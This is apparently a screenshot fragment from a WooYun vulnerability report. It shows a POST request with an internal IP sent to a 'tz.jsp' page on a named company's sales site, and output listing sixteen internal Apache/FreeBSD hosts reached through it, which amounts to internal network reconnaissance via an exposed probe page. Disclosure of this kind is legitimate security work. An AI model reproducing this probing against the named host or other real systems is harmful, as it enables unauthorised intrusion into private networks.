 Load URL
http://sales.jxlife.com.cn/tz.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
ip=10.1.0.210
http://10.1.0.206 >> 302 Found>>Apache/2.2.21 (FreeBSD) DAV/2 >>Success
http://10.1.0.207 >> 302 Found>>Apache/2.2.21 (FreeBSD) DAV/2 >>Success
http://10.1.0.213 >> 302 Found>>Apache/2.2.21 (FreeBSD) DAV/2 >>Success
http://10.1.0.208 >> 302 Found>>Apache/2.2.21 (FreeBSD) DAV/2 >>Success
http://10.1.0.215 >> 302 Found>>Apache/2.2.21 (FreeBSD) DAV/2 >>Success
http://10.1.0.204 >> 302 Found>>Apache/2.2.21 (FreeBSD) DAV/2 >>Success
http://10.1.0.212 >> 302 Found>>Apache/2.2.21 (FreeBSD) DAV/2 >>Success
http://10.1.0.209 >> 302 Found>>Apache/2.2.21 (FreeBSD) DAV/2 >>Success
http://10.1.0.214 >> 302 Found>>Apache/2.2.21 (FreeBSD) DAV/2 >>Success
http://10.1.0.201 >> 302 Found>>Apache/2.2.21 (FreeBSD) DAV/2 >>Success
http://10.1.0.203 >> 302 Found>>Apache/2.2.21 (FreeBSD) DAV/2 >>Success
http://10.1.0.202 >> 302 Found>>Apache/2.2.21 (FreeBSD) DAV/2 >>Success
http://10.1.0.210 >> 302 Found>>Apache/2.2.21 (FreeBSD) DAV/2 >>Success
http://10.1.0.205 >> 302 Found>>Apache/2.2.21 (FreeBSD) DAV/2 >>Success
http://10.1.0.216 >> 302 Found>>Apache/2.2.21 (FreeBSD) DAV/2 >>Success
http://10.1.0.211 >> 302 Found>>Apache/2.2.21 (FreeBSD) DAV/2 >>Success
www.wooyun.org